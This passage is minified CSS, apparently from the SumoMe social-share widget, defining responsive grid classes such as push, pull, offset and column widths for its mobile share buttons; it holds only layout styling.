.sumome-large-push-3{position:relative;box-sizing:border-box;left:25%;right:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-large-pull-3,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-large-pull-3,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-large-pull-3{position:relative;box-sizing:border-box;right:25%;left:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-large-push-4,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-large-push-4,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-large-push-4{position:relative;box-sizing:border-box;left:33.3333333333%;right:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-large-pull-4,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-large-pull-4,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-large-pull-4{position:relative;box-sizing:border-box;right:33.3333333333%;left:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-large-push-5,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-large-push-5,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-large-push-5{position:relative;box-sizing:border-box;left:41.6666666667%;right:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-large-pull-5,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-large-pull-5,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-large-pull-5{position:relative;box-sizing:border-box;right:41.6666666667%;left:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-large-push-6,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-large-push-6,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-large-push-6{position:relative;box-sizing:border-box;left:50%;right:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-large-pull-6,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-large-pull-6,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-large-pull-6{position:relative;box-sizing:border-box;right:50%;left:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-large-push-7,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-large-push-7,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-large-push-7{position:relative;box-sizing:border-box;left:58.3333333333%;right:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-large-pull-7,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-large-pull-7,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-large-pull-7{position:relative;box-sizing:border-box;right:58.3333333333%;left:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-large-push-8,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-large-push-8,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-large-push-8{position:relative;box-sizing:border-box;left:66.6666666667%;right:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-large-pull-8,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-large-pull-8,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-large-pull-8{position:relative;box-sizing:border-box;right:66.6666666667%;left:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-large-push-9,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-large-push-9,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-large-push-9{position:relative;box-sizing:border-box;left:75%;right:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-large-pull-9,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-large-pull-9,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-large-pull-9{position:relative;box-sizing:border-box;right:75%;left:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-large-push-10,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-large-push-10,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-large-push-10{position:relative;box-sizing:border-box;left:83.3333333333%;right:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-large-pull-10,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-large-pull-10,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-large-pull-10{position:relative;box-sizing:border-box;right:83.3333333333%;left:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-large-push-11,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-large-push-11,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-large-push-11{position:relative;box-sizing:border-box;left:91.6666666667%;right:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-large-pull-11,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-large-pull-11,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-large-pull-11{position:relative;box-sizing:border-box;right:91.6666666667%;left:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-column,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-columns,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-column,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-columns,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-column,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-columns{position:relative;box-sizing:border-box;padding-left:15px;padding-right:15px;float:left}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-large-clear,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-large-clear,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-large-clear{clear:left}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-large-noclear,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-large-noclear,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-large-noclear{clear:none}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-large-1,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-large-1,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-large-1{position:relative;box-sizing:border-box;width:8.3333333333%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-large-2,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-large-2,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-large-2{position:relative;box-sizing:border-box;width:16.6666666667%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-large-3,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-large-3,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-large-3{position:relative;box-sizing:border-box;width:25%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-large-4,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-large-4,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-large-4{position:relative;box-sizing:border-box;width:33.3333333333%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-large-5,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-large-5,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-large-5{position:relative;box-sizing:border-box;width:41.6666666667%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-large-6,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-large-6,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-large-6{position:relative;box-sizing:border-box;width:50%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-large-7,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-large-7,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-large-7{position:relative;box-sizing:border-box;width:58.3333333333%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-large-8,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-large-8,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-large-8{position:relative;box-sizing:border-box;width:66.6666666667%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-large-9,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-large-9,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-large-9{position:relative;box-sizing:border-box;width:75%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-large-10,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-large-10,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-large-10{position:relative;box-sizing:border-box;width:83.3333333333%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-large-11,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-large-11,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-large-11{position:relative;box-sizing:border-box;width:91.6666666667%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-large-12,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-large-12,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-large-12{position:relative;box-sizing:border-box;width:100%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-large-offset-0,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-large-offset-0,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-large-offset-0{position:relative;box-sizing:border-box;margin-left:0%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-large-offset-1,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-large-offset-1,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-large-offset-1{position:relative;box-sizing:border-box;margin-left:8.3333333333%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-large-offset-2,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-large-offset-2,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-large-offset-2{position:relative;box-sizing:border-box;margin-left:16.6666666667%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-large-offset-3,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-large-offset-3,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-large-offset-3{position:relative;box-sizing:border-box;margin-left:25%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-large-offset-4,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-large-offset-4,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-large-offset-4{position:relative;box-sizing:border-box;margin-left:33.3333333333%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-large-offset-5,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-large-offset-5,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-large-offset-5{position:relative;box-sizing:border-box;margin-left:41.6666666667%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-large-offset-6,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-large-offset-6,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-large-offset-6{position:relative;box-sizing:border-box;margin-left:50%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-large-offset-7,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-large-offset-7,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-large-offset-7{position:relative;box-sizing:border-box;margin-left:58.3333333333%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-large-offset-8,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-large-offset-8,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-large-offset-8{position:relative;box-sizing:border-box;margin-left:66.6666666667%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-large-offset-9,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-large-offset-9,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-large-offset-9{position:relative;box-sizing:border-box;margin-left:75%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-large-offset-10,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-large-offset-10,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-large-offset-10{position:relative;box-sizing:border-box;margin-left:83.3333333333%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large [class*=column]+[class*=column]:last-child,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge [class*=column]+[class*=column]:last-child,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge [class*=column]+[class*=column]:last-child{float:right}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large [class*=column]+[class*=column].sumome-end,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge [class*=column]+[class*=column].sumome-end,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge [class*=column]+[class*=column].sumome-end{float:left}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-column.sumome-large-centered,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-columns.sumome-large-centered,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-column.sumome-large-centered,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-columns.sumome-large-centered,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-column.sumome-large-centered,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-columns.sumome-large-centered{position:relative;box-sizing:border-box;margin-left:auto;margin-right:auto;float:none !important}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-column.sumome-large-uncentered,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-columns.sumome-large-uncentered,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-column.sumome-large-uncentered,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-columns.sumome-large-uncentered,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-column.sumome-large-uncentered,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-columns.sumome-large-uncentered{margin-left:0;margin-right:0;float:left !important}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-column.sumome-large-uncentered.opposite,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-columns.sumome-large-uncentered.opposite,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-column.sumome-large-uncentered.opposite,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-columns.sumome-large-uncentered.opposite,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-column.sumome-large-uncentered.opposite,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-columns.sumome-large-uncentered.opposite{float:right !important}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-xlarge-push-1,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-xlarge-push-1{position:relative;box-sizing:border-box;left:8.3333333333%;right:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-xlarge-pull-1,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-xlarge-pull-1{position:relative;box-sizing:border-box;right:8.3333333333%;left:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-xlarge-push-2,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-xlarge-push-2{position:relative;box-sizing:border-box;left:16.6666666667%;right:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-xlarge-pull-2,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-xlarge-pull-2{position:relative;box-sizing:border-box;right:16.6666666667%;left:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-xlarge-push-3,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-xlarge-push-3{position:relative;box-sizing:border-box;left:25%;right:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-xlarge-pull-3,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-xlarge-pull-3{position:relative;box-sizing:border-box;right:25%;left:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-xlarge-push-4,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-xlarge-push-4{position:relative;box-sizing:border-box;left:33.3333333333%;right:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-xlarge-pull-4,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-xlarge-pull-4{position:relative;box-sizing:border-box;right:33.3333333333%;left:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-xlarge-push-5,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-xlarge-push-5{position:relative;box-sizing:border-box;left:41.6666666667%;right:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-xlarge-pull-5,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-xlarge-pull-5{position:relative;box-sizing:border-box;right:41.6666666667%;left:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-xlarge-push-6,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-xlarge-push-6{position:relative;box-sizing:border-box;left:50%;right:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-xlarge-pull-6,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-xlarge-pull-6{position:relative;box-sizing:border-box;right:50%;left:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-xlarge-push-7,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-xlarge-push-7{position:relative;box-sizing:border-box;left:58.3333333333%;right:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-xlarge-pull-7,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-xlarge-pull-7{position:relative;box-sizing:border-box;right:58.3333333333%;left:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-xlarge-push-8,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-xlarge-push-8{position:relative;box-sizing:border-box;left:66.6666666667%;right:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-xlarge-pull-8,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-xlarge-pull-8{position:relative;box-sizing:border-box;right:66.6666666667%;left:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-xlarge-push-9,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-xlarge-push-9{position:relative;box-sizing:border-box;left:75%;right:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-xlarge-pull-9,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-xlarge-pull-9{position:relative;box-sizing:border-box;right:75%;left:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-xlarge-push-10,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-xlarge-push-10{position:relative;box-sizing:border-box;left:83.3333333333%;right:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-xlarge-pull-10,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-xlarge-pull-10{position:relative;box-sizing:border-box;right:83.3333333333%;left:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-xlarge-push-11,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-xlarge-push-11{position:relative;box-sizing:border-box;left:91.6666666667%;right:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-xlarge-pull-11,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile 